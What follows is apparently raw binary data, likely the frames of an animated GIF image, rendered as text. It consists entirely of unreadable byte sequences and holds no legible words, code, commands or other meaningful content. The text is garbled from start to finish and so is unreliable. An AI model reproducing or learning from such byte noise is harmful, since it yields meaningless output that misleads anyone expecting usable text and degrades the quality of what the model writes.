�{! x���!�$E�(K�� �bF�K6Pn0`+�H&t?���f�f;B Rј��� �� �hmP�?G���MY�9��v�vP:�ϱ+�rNWTD@rLX�xl���0g �^� ���;>��ā3�jc�K	d6�T��9��'�H��4ɶ B�}�Veg��	 e��! *P+��e�;���+��c�N�d�n��/��'�a�� ���fF� ap��Rr�(�P��Q�X�Q��u�����q� �+`v@6@;YT�+����C�^v� � }@p��Dh"<G	�$@		I�"�)І0D�Y��>W9 �Ni9{&� !� q)�DP��p��>�XSw�0�+G�8�f��Ő6P
T@9�?�����)ka F�,��?���v���	%i��T�,IE\C��� ���7)�I���9������	dc���UQ��e]�X)1NA�C�q�	>���cy�`Ϲ�F�60�6p��I�;y�+P����eanakrAI� a ��	�� �0N��		H0��^8s6�q�H$J�FإZ��g��n���������j>8E����X@��= �Pa�$[ȅZ�|
�`�@���-ڐ���jc����I�)P`:�h�C� �W�p���"��4Nx�	��	��{JYa}���X�� /� ��$�'�u���v`T��j�6�E�Kp�Z�nЕ�z�:@X����x}����P�~(������ 	�Ԡ�u����[(� �MR
�:Ыdp�p�z�	`jip�+���j��Z��9p��Hp��!�2��~X�� �Ta���q�@�P�@�zH� ����Q�y�-�4�;�Y��N�T�	�����;[�0; 
�w7p�`�^X�સg	�������x��PYv�50%54@:{A�T�H˰�t np1�4��ʝXR^��ЂY��"�" �p�|2���x2�Z	�ڴ 8%q��*J�+��n𬇚��Ȕ,:������ ��3p�Q�W� ����+!/�D��1S�Q�~�I`[3��`hڡ�J��z�d�p��J�>:lP{���W�2 m�[�a�LL��$pO��Xs(&Ћ��M���q�����+��g<�:�:�%:`��Q�r�U뵙!�P"	\��*G8 ��B�w�ǋ=(��Z�DK�Z��P�Ĵ�|���h��i���P����"pG/E ��n��)Y���&Љ�(�2	� ����Ú˚>�4�(�����è���%b�{���k�{
 igx
�!� ��Y�Y���Y���������6@o�M`MpKopB�*0 s�(t�{�"pĕ�$�t����{`ȁlZ��&�s���C{����R � �_@Q n�:p���0L���	��Ox��X����9��H��8�x��@K���m� �d@��_�&-�:�!�iV��P�"`Llg5N���*i�A�ϱsW,��)���l��@K�(p+�n�-W�t�̼����^[�[+��'-�] wʧ� ����!���Wȷ���+e��?��� �'�v��[���>��3tl�"�+Пp	���C*�����q�s�s2�ח����vЫ��hP��f
�`�I�_�XW��E�^�/J��6�K  ���\�����Z�(?���O�q��s���<օ(�R^����q��AE��^��v���!���mHt�����>�u ���(L9'2[U� ����E��ȇ�B�F"�V��G l0��S�o�ۼ}�����$����5`z,+s[�x�;�F�'݂�*�}����	�-0�.���v`)�k;j|��(��u����h�K _����)-�H|� ΅�뱙�'3A��5F�`�#f��nx����<���Qb�h��X��F,�^�UKIy�]0s�� � zMޒm`ǈH$�c#�k�!�!��^����$q��t�Q�̿�.��0/��ا � �
�����p�D<:�9%�!qe�(�������J�}���RѸt���G ?� ��!�� ��_�&�/ad�k؆vp�aE�d�n����ؗ}W;��j�X
�C`���5�e���5-�㏆�������wե��P�..��	� G���H� <�Bq�N�c��]�e�!�kBd�%;�&�-���������G�2=�K�6p��W��E�K�y�F�@��$�H����W�$��Y}�۸����J� 	p ��CP�w��N9�HE��Bx����ǭ,�� �����ĥ���O����-�h�8���(�?����3���t0�K�n�Q�����ݯx���}��
d`Gp �58o���f��H��]����c�:�l���^��~ė��[g/Ǳ�p�*��n=�>�N#�Z!pce�nI'",�[/{	�}�N��"��?t?���(�ry����i����k�A�����r��݁�"��	 �պY��R���Qy�LXQ����N��K@�kĂnM�:� v�	",��' �, @@��/X� ��E��U����-&L�0���0P���'
� ���JA$
��I6�|�0�E	�(��P�?E����҆H(P��h�T��G�Ōi1��PaŊ
<�4	�_�\���&��nJ`�3	%�� �
@4]��� �KH��9(�aQ�B4\iH�o�Z��R|{����9'!Q�TfC5���� '�=B�x�#2)L ̒@!R�Ւ6fb�A���
,�M��C\����@F+���]��M�VZI�P
#16�I��&�x,?�.�� (�a/	4�a�,�p�\ ��!X��X�&-h`����RX����.�nbJ&����� �)A��)1�aݒ��2�*�c4x����HÕ��b�����V �`���d
�<� ~*H����)�`��"h��G?Wj�8�����H���)�1�&#��>�[@6~P�4���63E.*��S!�eQ�t ��h��8ڂ�� R� �Ǘ�P@���I��#�:rH!������2^����`^%���H�\R5SLQae��LA6�L¯5@�죡A�I@	�E4Y�Ё�` 	h*J�:�	��43K͸1K�8cQOE �K�|���
��%�\r�?�"@�xJI;ꠠ�������6�B.Y(9]��M��Kc�_\q!@ ��;��<[3����f>�A'�
T�6����顺�x!ޘ��pK�����a�����%�4�<.`� `��' ��ǆ����� Ԧas^.9x:�(�]����`!<L����!|g�!\!�U~��"�\ 3Xh`�J��]�F�!����%">i��� ^���a���Ǳh� p�J$���m�U��k+�>������G��@L'j���?�Km>L� ����%�6�����,�D�9l�i��%���kb�����ASi ���,�|��<G��Q�hi�T���AG@ X	b&��&� ZXB�군��/��ᢖ��‖�\ ��(Ѝ�[`o�PD�!`D# `�h����h�	L�@��0�>s@?(@�	$�$hBP@�v	odbj�P�,H��T��C"��CA�S�7��{�I�l�����%�k���$����B��Ѐ'zC��e�3�	?��(���(�7uT�h͋�� !�	 � ,    d d  � ](��ZA�"h�E�0��a	0��G	!$�9��	t���D)
9h쀀�e
���F�.[>�:�CF_e3�ł*�:5
��;b�Cŋ����HI`�6D���x �"��v����_�-p�1�e���?TV��h�?�y�b���,[���sgΘ��A�E$a7��F�k�*`�VG	&xXa���-�@@P�oqXLA�����D�6V�T��.g�  �����a��b>D�h4���&]�@�V���h�p�a��n�0E,�pq�S�!Q��T/L��e�]w�e���n���FX��g�&[}�ᖛ ��9�@�^�@�~90�*zpA�
B��R/��T���]w�}8b��Yt�(�Hj��I��F�)PA�CP@ �cȉ �-��Q"ea�F}e��NYM�i�bJ���Y"��֤!엛n+�9 �\@�cMq�C�hl��b?��䅰^���=� �rXhv.�a�-��)��ZY-N
�['���-$�a��vS�U�q���rAye�ku�2�.��vT
��JG�j�q�ZH��%R��v0A3u����0��C�n�uS���b�*lq��H�q!���P��^f�v�}�@.��g�6��n�Ԗo���$�eG
T�Q:���^��iS�Sp��
��$d/�+Cp�.hn�B.�kju���#���m��[�v��F,z4@@P�C��Or����?��
�](u�/�SWl�a����_}v����Ip��G)5ö_t R�,�@C�,����� �f�B����j�i���.�!0{`�ǨFƮ��=�=�2�v�]_��H
�TA����M������QAJ�gl���|0+��b� 's�{��Y���s����g�I	�"�&P!j�����?���-9�Q�B�$=���L? ��q��ja.��2�si͎�,���$�#A���@@j� @����'��^�XъU�G�x�y@f(P���u&mP˔ץ.5ma�|丟܌.6����(@���
bl9��?��F6�* M$���a]P����Ӟ�h�=�>��9L	�HW�/@f���,� �
��@Z��+�@�*�җ��~��y�D1+؂����o�`O"�a��4��	|�T�H`@$ʒ D &(@��Ƞ^b*��$<�0�3�˜¬81�pRy�Gt�(9��-&��J�HD�&$T"Ȍ*� ���\�,:ґ��І�� �(��-�d��M�3:�P��IA�P�:P6��#��DY*�P���3dq�\�b��R8�/ZЂ�:-��=�˗(�U���,�xJ&Dԁ)��Z6��O(��T@b҃t�Y���XS�H�q�tHT�Ԧm��m"������KnXB�/�
={A��T�A�x-t��
����$�/Y!Lx4�atb�v@�
x��ժ��e��P����@�d�����ײ���T'��G���\խ/yY:�䷐(�	l`P�rskeML��6�KjKI2E���#!�ek��W˔}��ES,62��b���9,@R0�^��l�[���z�u/E�R�բ<�`�����V��+�@�"G���QN����V�_�,ڠ�Y� 0�ͺ�Jp���!uH�^e��/�̳	�I	�㴢�@�zH`VO& �y�i�g8r3���<p 7� �fHf��3����&�$�T4WͪV�xl"9�*P_� #'��g��VnjYm����{�>�d��)=饆�20�?,����2 �+ �T@+���e�	(7#yn͞�Q nD�)���RN2����.G �H/5��0���_��޾��&Z��@ �WE�xS���-�o:n716Ы٭Ԋ�����t�ld��8�<�p3@�� ���6���
_8�1���{F��Ǧ~w���w�{� ���>"��h@�?P�2X�(7p�,�K/�k�~4����#�PT�qR����{�I���D�:т�,U���W����07���M�+�[Ě�p�u�pZlo?�\�ϗo�S��@B�0^$N�D���+����5�k.9�K
���:�@��k�s�?z���~J�>���| ����߀�pЇ8|�{G�]~�.1\`a����KA�:�����Y�`�V~�Q��-i9
�ΰ�e	�շ �$0�M��r(a /pSH�%�{�`�r� 7f�K�`��}���vʗE!d�aU C���s�}��2r�u(A]v��6yTT:`)�ؖ�,B��`�6tQu�� Xl�	��ǧEQ�lX�	�	�u}_1pl�F���:X�^A,a'`{:�%6V�hn�2uq ��ķT7�HQp�P[U| X�|�G  h�^�6�tC�frx9s}��ׅhu�PC=γ9~�s�G}�ׄ|p&hRk�����U���2�n�'~$��w}vN:��M�)pbX�Sf�k�u�w�I�Z�BQ�H��Bݥ��zq���G���+� bh6� 6 g�e��(��WUyO�v`�&d d@�E�`�@�| ��v�+C,� ����P��X#AH9+P�H���7�,�gf�g�k��H�&|�������}a\�w� &`C&������)�:�"0 B6@5�M�au�bJ0K�vf��N}�H�8�'�
|Вqpw��,�յ�؎)�\�g)>y]@�e7i���D�W�HD"�'i�O	D&dGf�V}���+G,,c&��buT])��u0�h�9�}H�%��Q�1w��V	&���ȦH���ҷ ��}$��i�����p�!T��(�n �7�3��9��.�Q�	��`ՙB`
��[�%���W�u��) ��X���	���3��x��'p�0�T@	�:�Gg`Y��0y���FdB�X�Xy9dH6�~Y|Pn���>���I�s��Pn`�y�'�h�И��j7Y��1����	�]y�"pl�7�k&����@�G�G�eh�:{�(Tp����F�Z Z@A�93R��8c���H 2�GF'����U�F���l�		`@'���'@:�@;��w}�i�8��6��FB�L�A��HЛ�{�hɘ��a� A	p��@		�D��Q��]� ��+@�ɣnBa��6�3iZ7���H<���B�����v@	0�4��w�!�` @y���* ��a ����  )p����*Пlzh(@C�h���>7z>`���覿����Z �pZvЛ�H�{�v��y�K
��� z��`	}��&a a}�	2ƅt��<0�`�:���i�jk��K$�9�hB	��w% Ku�ʫ���.{��BXp|�a����@\���J q�I+ �B�G�ʦv��z����ں�>P�G�NP0�tV���T�*�����"� �	:[�2���H�9B��= �� ��I!�Ҳ�@�6�l�J����� p{$�$���ز.˫"`}�@��h���E| ���	p +�s9�({����~����[ W6�{��6����o���,˫0�旓�d��[Ǉ� E���6��<�Yte�(�[4`{���O����0��n�g�-��aW�	`���a_��K� hX ����td� kS-���$PT@{�ʽ_�h^��c�+��9�M�I�u�<2��"��+T�H��H���[�
�����qu�@Ae���]�,0��o�����:@	x<\����q!@����`"0����g����+�	�p�@�	(���f���:��
a5�B���G��Z�&9L-p<0�������k ,���HXD��T�Q0	  A�pby
��wxEk{9P�8*� �� �	�zW�`Z;� z\ 0�^��0 I�����Æōd| ��d�{
�������s 6�c�	���;�:��a  KP `����CpA4�L7�b�G-+R�%���ia�	B 7� �`࿤[p�	�*��q����;��`�  0'P�~�>6@��\%��B�������ȑ��O����XS�&�o�%���7�}7�\|򀤑����<*��BʈP\Y�Kv�J�&�J�(J���<�K-���2��X��G浂pl������)0�����pZ' 0P���_@�"K!9�%�b,��<�	�	O݇x�a3�|� A�����3��3r�)��6�:z-���O��:ؐ2��0���G����	T������dH@@��8i�J��'6y��[�ɽ�m��x�LP��vkqf�
�`�y���&�D�E@p���  ���	[��ík�a+����${)X�hC�����X��"��!mE3[�	Bu�p��D��us=6p���G\{��&�p�A,:�%X��Inɵ�{�T��}Q���B� ��B ��� F!�c�Y��jt�G���p
K@��� �{5A ���T�Z�,�" z��Q��-�r�˫
���g�E�+�G4@��Z�-0��f�1�@�܎�v�������Ņ����
�+�C��Pγ��k-jH�8 (�@x�7�q�D��J���a��Xr�+˫-) BP��2@�1b�Fxo�g �M��u@և�+��`�I���v���Lŗuv�||�|�ƨX�Tx�`/^,x�r|Ve	�6+@�9�Ӥ� Q���Q�:��ѧ���z�!��a¶flKiKeX�5m�P�Q)/�m�u�����K�$�3�1��w�k	���T<����U0LU�
2��/��� 4�.Wk30�b��J�v&<`�Z`K��~g���G�`�J�~���y�|�˨´|�Pݛ[=� ���P*�p3��M��PI4�(@�(����+��QL lk��H�� ���5  �\��=�3�W�d����=�1�^�_���4O�%�Ew~a�;�:���o�G�,iau~��(�&��ͷ�9zw'�PL�[�S, �G�70	&�iU@���9`��U-$&�R-�:)a���<`B�<���*�����0��?Ŧҭ���d�*pC�x�~!�y��CK_]$@��/�:P�Яc�����������	�,�G�JV�Ldؐ%VL|1���=`H�Ѓ�G�H�#�$hF��
�,��		�`� �!��%"lH*BD�=$���ƛ :�{��?F����W̩�r'G�"( )�daz�L0��K'd`�B�9l�	�PF#[HY�''\�2��)�2�#���i�U�I�x`� ��v�����G�DF�CPJ+��,s�
�!1#n.���LY�^�8�​/Z@��bH��j�X�W��,U��S*E
����.ݞ ��#�0zA8R�C��;OK��Ƃh2�$�@.�W\@�!p�ĳM��B�B�*L�w��c�
V� �0��?�n# ���()��`#At�<
8����b� #j2��zآ�7p�����f "
>��b���"
,R�q�*�c��j�������D/��`C��J�I
X�t6���?`�˱���
�pA�`��� +�4>�4-;	a�4n���a��#��"@7"-)z�/�	(q#�d2��%�h��OA]@�$8���Ì�`�W!(�V�}����g�M΀�8�8#�
$
"�?���+A�mHt#iQ~@�	H��I*�@](��JD�2K�\�@��0#��
x�]w�m�W���rF��^���`'�E.Y�ᷝz�8R✨�<s�@�/>@b␃̒�r���δ@ �Wh ��Zy��h��@$VuY8����#�?R�JAFb�o���6�+�B��[�A�%P��0�j����h��t]n����b��X�`
.>W.TqX X�0t���62�1C?�Kd�N�@�"��	�v8������p/����Z���w)@��}��3�p%v.�0�\<�]�,��ib�)鏐��#���i��t��� [�iƣ��(4�<�bA�ޕ���xH�����ع/. �HXB"����#�I��M�$ ���YaCR0-���Z[�>6��\�)�
�����]�cA
��,��}D�B�PB�ʄaD!T+�@�?A�P|Ұ��.8�^@؀9�����(-!�Ab�R�
��3�"]�`֊ �x��IHF0����"\% �Psi�t�(��q��rD�r`���F�@N|8����w{��^e�.~��'��%Їr2\�|�� (7�P�����1��g ����H�A���~D�]�PaTL/��P��&�UFU��#���m�,)8p�H5Х�R��A
&���s(�.c�LX�B�]�'�iɏ�s�(�'�� �ݦ�R���(��I�QPc�g�؂T�<��Or������e�P�)�b}Z��� "@��S%aI�(�,��`W"��WJd�ƥ�Y����U
48A=3l���*�9�Ӣ,�̰�6h��,W��E�Ju��& !�	 � ,    d d  � �XM����\�SP�����a�h �G	!H`@���08�@�;T��qC�
�
4@� �И�B�CD�!���CR�P*�7Ѕ�j�бh�C��S�c�?�
�)���l�!��e�/_l�X�#�=��A0� ���jP��G�*ω
�_�,�X����_�z�񣠑$AhVBJ���x ����/d��P�x.S� $4D�=�����̌ÿ׭;ܰ`Ί�:L�ͱ�J�@�\8�d�=ނf3;��_�q�KB-�B>�,f�*,��S�E�C�A% vX�@+��E�P���jiqB���?��f^�� NP0��4�O+�ACL�
�0�c*(�FS/��tRf��u.�xvmT�G=�ЖI��|��n_�0G[�qB;��SB
y`�q�$�1R�0F��+xy�W��[=|d�j�%��$�5@���]u�a��I�@9���C�O��GdME�XS
 �30��vY^xN�U^ie��V{'�_�& ���z��'؀���@�ēOSpaT�?�t�Tsű+,t��\)wQ�s�F�Gc}�� =��fJ��
0��_�ɀi�@C��Ҋ�N�6��[��$L���HE��e5�'ZZ�ĤH�'�[�9V�k��Q�*e� �)�aCn:䐂��&R.<�"�2O�6�dl�,�cܜ����^:5i���,J&F�J���J/�V�
�P�÷6��H\���¬a����p������?S�l��eQCgM�ha����E,�=NڨOO�A��P��I��$����1�O)��B�*| �R��dYp�.�q�-\=��0X/���G�������KR��O=�1 �~�8π?�@��BS���Tp6�d�i���q.qeB��FD3?ܡdi������`qu�L�N��� 8T@���"��'Y�@��p��PP�R�?T1�,��K�W�G�� �y��2e"�	N>�5��ԡ��D&0��(@5 �! ����vp��t��B.z֕/yeT`!M��g�F�dp+L��JUƪQ x�{@��8� �$T��=:��Q� 	���"4@�L���(�$�?P8R�ьi����0���rtzP��a���$�
A<���?�pHge$%�[�p�7��� ��]t@�T�P���� ��
 l���3Ds ����|��#t <]QN�D�Fl~	������[��� >���h$�a'	� {�h�?�!� �Hf�Q>�Ь�}�(����3�l�_��2�,`n@��"cĞ	�����0D�������	L�+N�ކ6�<T���H�,��.��60�����H�Dp�eL�Cd+�`Â)L�u� �B#&�6m ��UE5 ��0�]ZA
�@�%EcB���.� Vj���' ��B�V��������J�PQ��N.,IA~*`x��(B�@LW�cv򆫑�;k�uA��QS�` 6Xu�1O�*����i0�nl@�� �ji*T�
|
�Q�gKm5X!%��a*!n�WB��I�=ozS��
7���Yx���!u�U���n ��Oq{[gI2�q�?�P*n����hQB�<׹���G��=��'�*�l�ʆ���������`LTH�qSb&��O-Uy*�l���x��%LO����ͷZL�C*�����i��P���&� �J-��������eZ�M8@HC�E&��0,!Bss\�{�kl+­��V�x�
5�! 'q(@#s�����L�3ॸ���1""�D������+�f�A6CM��7M�� Jv�oB�6��2I�f�yLg`�Ԃ7L��^�J�dGED&	��Y���%u������`��d�$ j���������x��� `�ހ.L�<�L�ɑ��ݞ�R�a�^� q�Ё��������sA�M�W��8�12����`y4��^0-�3���;�5Z�M���t���u`FXU�+���#�?�|�ߖY��!R��ݰ���z�T
d  1/m��o+�F�	4k�/��N�G�0��}�SiY�o�s-%����*��Էڝ%%���o���5�j�	>��	������oi������
:��C����k��@�|.V��pD�{����V�M��	l`;��b=|h�j�/��2�����HD��򪒚^|<E�����W��n��c�M[�IbLe��{����$�� ��V��`�&|F�q�e�?9�4z6�M�Y��"[�w\4 �]�x�R��/�F] ~���2[&�;�w7�4Ȁ� 5�rwy��dnO#V#�4f�o
���r����u�A]��	�g �`7�QtrW�4��WIgpw<�6�`)�>�/r^��c�1}6Z�h �G]�Z���@*�#��q��iIg1wRcwuP��U+�PG>0w0ߖ�!&eAV�2M@�X&��I�q3���$�Qu$#���%RÃ�`h8w�NP�I�fW��evhJa@ ����%0bYH3�d\����QYU�����d�6��$`��R�R�g`�"v�	` � �����3EI�4ϒS�t|6�S�I�3�!�$�m�����X�j+Ȏ(H ׀^��6�}'B�߶-$p|Tz�(l6@`�km��@	��{aP�44--@��X)H	�`�����{!�-����t�Fw��:�> ��'�3�A�㍽g a)�B��a v�|���(|� i	`T�|y��X0y �g)P|�|��|:p�VM�8Xv�+��	�-H�>�{�RK��g�R��	 `�  9�iT���H�D�t�`|��>�8#�i'p���~q�w��H�{��߆>�3 ^��6 )� ���X|�=i"�|:��H���������2}�N��9���w4��	'�n�8�`��u0 T�9дG�p� �=@�4�i�W���������4P Z� ��P �ɞZ�{W
�^�* �l$URr�3큜(~� ` ��Q�-�0 @�0	�g� �0 C��oP֠>pO:��ɗ��Ny'Sp'Z�o����n �4�-�o��'iJ ��	H n) � a�l{��p�4qঽ�" N�i#w��|ʗ@�	�60N�w�80Z�Q{��6���i@I��]��8�ZP���Z} �`	�=�oj� }�` �� ��2 B9�����SZ�np�P��Iz�w�G�3���4 #�! @��}�ū��	o)`7��p�D�^|P�%��=�`���R�|�8ʝ �p|Iz�n`�p�� )�d'-�����j2p�$s��r  +�����Q0	�l 	p��e�I�-��1�M���9ry��|靁�� ��)�5 �P
�p�Ŋ	ً�l%��pæ�	!�V�����
����@ q�eA�K?�1T��������9�|�z� �n=�Yvp�b���i�C�Z!i:Yk��(�Y�atJ�H�RC�Y�u ��4����F9�)@	@����_�v��[�' e�=sO��/�
��j� ��+E tJK�MF�V�Z����yI9����I�a
) ���xA�	����Yz0��Љ�^��f �t��k/\>�4�:@4��(�;�9rw�/Ag_��˞��<��'�+�I�V�������:jJg)��@�T�{�qP���L'�.Z�Z ��p
̞g����'��9-@�po@O�Eh��"�}[X�����`	U���-=8���� ҡ� �yI� K� �@u ��B�1P\�[���s$%��@m+���`{=�e���t�N���9 P�C��'�N�����e��$�+� N��r�l��S�Z $�( �� �� cɕu8eda����z(�`9�|�C0�ť1_���Mvs~�+���	0���w���
z�)(&�5bj���HWZ���	����q���������J���#a��a�z����*{���8�j��0#�GNVF��B'P�(��\�o�(@�D�3+�]!���T��a���: s����H���
K` �H$FE �y����C@C`�� K0��H�����L�ڭ���!!�z�++~��U���Db�R*%���]:�M�Q� <P��Ë_�!@J�ap����z���`�R���K m�i�{��t��X���Z`�F���0h�&f¢�ǭ��ЄV!@��q���MN&��j�³�T�C�L����q�H��%�+�F�4a�F��1�P�j$�� ,�G�4�  �;��-J�-�cQe�ŵ�\J�o� B��>P�5o�F�gC!,��$������ڈh�g�ޙ؂C1�6*���+��<�o:@���ZO�]��_o�����<h��x��C/  @��;&ᆃt�қ�o���'PGa���Mj��j��ڑ`�%�Չ�˄��}$� �	1�)n�K�p�`�K�|�o@�g��?��&���Ʊr���Q�2m��|@�{Du �0^�0`U�YE��Yehg�����B���1 >S�uܝ۬�6m�٧c`U-�Z;�(Q�=��(�4�����G�1q�Յ H�C�f�o���Mr�R|;�����ZQ���+��0cQ� {�S!� �f��G����.h�R��]�b<o�R�'�6m	!Qѱ&�O|�3N� �,�d1v���NYal�0�?Z0� ��`\����[�On�P��O@��_3�(3�R����4�
�Q= 1�>)F���t�x�<�	� ��"����6�G��Q!�Gh�(�:��fR&�;��W���z��<�p9�Z0`�1��@���֦����T@�X>�P|ĳ)t1o�-)Ѱ�W{��^9��,��)���Vu8��f/��n!�$plp &�ئ��#����"8a� 1H��?o��;<��P���$��!+ �>��h�`q�O�T|,R<tB�+�[�]I9�ƅ�Iz�')�(
ݍ���� K �@��D2 ��S`�X �D	����tB�{-���-�i�K���$� 4 $<$0 ���#��?�P�.\��i
��C�k�C�)Sy��%��QQP�a��&�	L��aE
;6t�(���!((�s@!��`H����d����Ob���​>i�L�����#zRٗҊ��\ʜ)��=���Ƨ���X��I�,�P��bG�6H$�jPAe#���O4-ZLQi��]�t����oߔXJ��bˊ2i���x'O?!w ��D
6N4�0dd
���u��}�.��X�>4�u5D@C(S�< �Ѝpi�롇0�1�2ౡ�K�h�.���ڡ*G*��2��4��"���;�t�0�RX����܉���
�:`J����b��6O�:�ą���'�@#�)
�1����2�ڤ�W^Y3�y�lG�h�� � t,�0^J(�<H�¥6��Ph���~�Xa�C�x��7�����QF��
��`�"�M�9c�N�yh�3��
���֙[.O���б?'������!���m�x��@W��a�r�$�,�`a6Xn�_\�U~PAUИM4E��lHNAfb��c��� �?��%*��NQ>*�YH�4�v����0����'\�h�B3�@W�4~H#"8�"��[d�[��,�4�� �h2 ���}B�2s���hh!$��Ň�H�8�x o�)�)�?2�D`.^V�e<hv��ޖ��\��bj~�����(��`���v�� X��&� ���a��u;�L\a�mY��>����,\�������B8�1 |.���\2b��b�'�n!/�����������7����2�py����>�c�Y��q��a�`�O����^��Am��1�<^6
4N:�����EL�Ƿ� �3�B3��PB��a�
���7"����a�f'�s�"$��\G(���mU�.��J�R�����[�h��ЗH��m����ȗ>�.`���� ��ؿj���	~x��P�Ý���ST�6�%�`���#��T,�����G<$�+�y��48)Rqc/�P���/H7���v��q�I�N��q�Q[��Z����� ��\��uDzH�k��<�f��B4���}%��` ��)lE�!���*R	(Fw>��
��5��(�֦r��8�(@���4 ��T��,lx��"�r��L	�ش�}�&W
#�~	bwA!	*���pFQQ��(ł�(*hx�.d��[Ѓ��������%N��".�!�$l !�	 � ,    d d  � Xm ��\�1:t@� �0B����#C��`�d�H�pc�Ɨ::h�@Я�2Z�1�eT�� th�l��y�`��j.<�ՠTP�2t8�k�9J�#��"��VB�L�"�;M�ԩdD6���̇-*4=:��mب��T��M-��y���mV��!��9%-J�!!DG! ��#I�	<��S�I��6�@� �M,����刊���\b��1d߾a������nEK���GǶ ��e�����M�4�0�F
@P�q�)��aЩ��*0��/tP��	�f�a�]x`�@.��6�i����Fg�� �&[[� W c�_P1/P��@� DB0�+�����IwT.�g�U�ݕf�ᇢ��a��F���u�� (�W)	�`@
4���Tdɹr�sM�0�i<��s�Д�Xj��w�q�4C�D��k=pD��m� #���d�T��@sT��w����M�� ,@��tC��������.p�XZi��i��F��f[l��I�R�6p��؉�� 6 ���N
J�t�=�B/�Sl�<�ݕ���$�F�)��G'���n:|�A[��D��Mz�d�s<7�Q�MW2��Pi�g�
�I@4�� CX���i�e���Ep�g�#M$ _G/��������1��A&�t:o.컨��q2��]�f��8Vk����)�I)ٕ��&�����O7`SS�R��:/�f8e�� o��L��D�W$VY����푕Z�v}��e�����߳�K�l�����/��G�r��mTNZ�'0��b���;kj�[p����$�&�@$@r,�q���>�Hs��ϋGYt�ԕMeQ��~E�ӖD�0p�����.r��#^��g ��H��+\`@�I+.!�K��9H�N�� !����
=d�#@y��� rQ�]�se9k�@�0�M(���r��I�6 0	T ����ml�	X�b�х,fQ��W?�@E� G�D����M�%�Ѹz�CQM�"%�V�Pagk���@�\�B
��+�㑐�d$� (=�ȂT\���QD�a���0�1=4�P��e+8���)A��M|�
b�@���D�9LG^���$�s�`/8 
 :�B���"����<���-@��<�*P�h�Z0�vFxB� 	 �B�4&21!�.��?�B?���9�,"�)�5�bJ�m�"��D�J6$@%>����,���l'H���;�j[��$���1�Z��'�$\s�p��E�԰Bt2�� ^p�98�|���� ��l��a�01��E/bQ�� ��9�+(��"�<Q��y��H�nh QQ�y��@���#��S�7��5��q��:��a�F����T�+祐��l�i��XqǸ�N�z���`�1y*��j���h�2�18	ű�c"s���쑶`���!���n����1���E�G���)h��PW���}�@� ����o�Ɍ�2'�k�:0N�$����sa`@����	�I؀��dx��j	�AҶL�*m=� �`/H/c����d]D"��j68��u��*�GWRĢ]�r0Qy��i��J �T�$�`���H�gd�4$&{ "��J{��P�q��>kQ��`���A��"�V��$����4��b�q� ���'F�"Z� Ӻ�I�Ԅ��	�;u,�7����*����n�8s�IW����S\�e�څd���h���x�u4��!�+��#9pL�������%�ũ��]=��EU	�z�����3���. �X���)`N@���PV�5�v���<�T`�6�VG�m�9֎n
���9��Ⱒn��L=�̗��͜���ó�=�ӈ��AXNXA�&������*�>Ƞ)�5����,ə��rP�4�ϥ���9�g=ZR?�O��f)ma-[� ��jaz���@|�o�0 X`ġ�_�5.ʎC�$װ]N�	��Z*b�G���Az��F�2���-���'�������iQW$.o�8�������n��&r��1�ǲ�q�%��8��L|.A�K����"1N.��;Z�F��3O��Wj.��@
l��H�L�c��\ �L���#��
���&�Փd��
}1� ��0h%ȯ��I�7���Ёz1 *�w-' ����r���r@�Y��F�.�  �n�bSC7-y�y��G`u@9���0�e&R�`�rMa.�TUxkW � ~`�r�k��-�'"�BX�gt�1q�|P�t!DIU�cMg��NUU�k2(ULIr�� �\$�@L@B =� �p���nDm�&�#H+@�9�i5h%!*�"Y��r`� B��P��	e�EJ�f�$�h�Á�w����y���'�9��1h��M��w�� �7[q�f����A�I�	GFY y��le��v^"��8N|z���6����30Ȉ�'PxL���E�p	�p ���r@@}`�"0b��<�H�g$�*aC�'�`S�Dg!a.��<6Hxp	��H:x	�ր)u	߀��(1"�aS9���� I+�9P4��n �����]��b�8�N>�D5�Q��0����RFf4����Y�8!ɇ)@+Ї-�6PP��h$�q,��؏XXG�wfْ-�7 ��}��`�J���}�e�Y!�+����,`��7�7D(`$0"+�����09=h�Bfj1 v��Հ�Y�E� �f�'�s!�%'�<��G{to9@:��vs1����=�ɘ�� �a	 �Ȁ98L�\] }4(�X�%��\$�b�A7s1����T� ��i�`�\<TW�De��v�@		��^�G�h�U�Ж�%�ȇ������0N�e*>�'@J)������cS`�\��<�1 ����Lpkp{=)I@�����uQKY�
Uo��yIYnP6��:Т�Y �g�0y����'QS:ڜd�`P��u�@�t	� g�U�6~��D�waua�/����+�+�.z'�;P Z�	'@��s��y����i $ p��H��}0G���	r��@� l yТ�jn@	s�9�sهu��j<�-�P���K0�u@��hSu�Q�O� = �rڧ�G  ��	l ��!� �	@v" y������I)�|��
�)z6�u E`�����G����e&�(��r<G%�(� �`	`	*q� p0�	��XG�`� @aJ-������
���<��R����(`'(�>����ɭ������ �} �`�4X��Іv�r�B��r�"��	
`�� 2��,�-J+��n���������ڢ<����)Pup6P���u�"�r�����@ �0��`	�0��*�L0,%��@�\�l��	s<P'cP'��<۳OY�@��+z�}�I	�6@uP
� ���_ص����D�`� }�~�Wd�Gk��� �g� ����+ڷ���-1����)j>��Iy���d��e���J�cܺ��ۼ#;�"��`	
��n��Y�#�H�����n�S�u�-a�6@�ᔲ[��z�):�1�]g� K�I�,	pD�w�(y�h�����J��R�Vd8�	@ ��n����T��:��+��~kvp�x��֢z�6���ÿ˛�(��;�0������]���I}�_P��pg�"�n �\��'9c9p�Т�ڢ�a�d��U ��:�*0c3xa�;Ü	#�\����A�x	iH�p�� mu�P7-q�-ʥQ�������� �Xg����� ��'z<�O�U�a�`�l���D�Ǐ�E��h�	�p���� ��F#JbA�|���L4�o�|"��U��4��`:�|�Q4P��l3^ؼ2̎@Z��Āksgr0�)�>��`� ���D4�|��Ʌ�1�4��:Z`�Z��Z@'P}k�Q�*1p<�I��=X�,y�0ʝ� >$���Hc]�X9�#�������<�6������ܢu�x�.0E���:��i�I[*���< �ZK���Ƒ����	�@�,�X�Vd�pa@[ �#ڠ��s�|O�ꥈ���S @(`�u �_ � ;�o����^���Aʤ,���f		�e	�;I	��a���Ռ]|Yj�2�0�:��p�_�#f��12 A]����۫�ڹ� K��O�ѵ�R=(~�	ar�KPy��W4R7*
�{��i��E����J&jQ[�sx��m��k������k������ o��@���]o��>��G{��Q �� h��	���M�1H2��\+ nl�	A�ڸvd[�������
��Sv�(��(ڳ\J�] KP �9"˹<-6-U���m��H��݆�xd��� �M�9Z�g��B��+�-
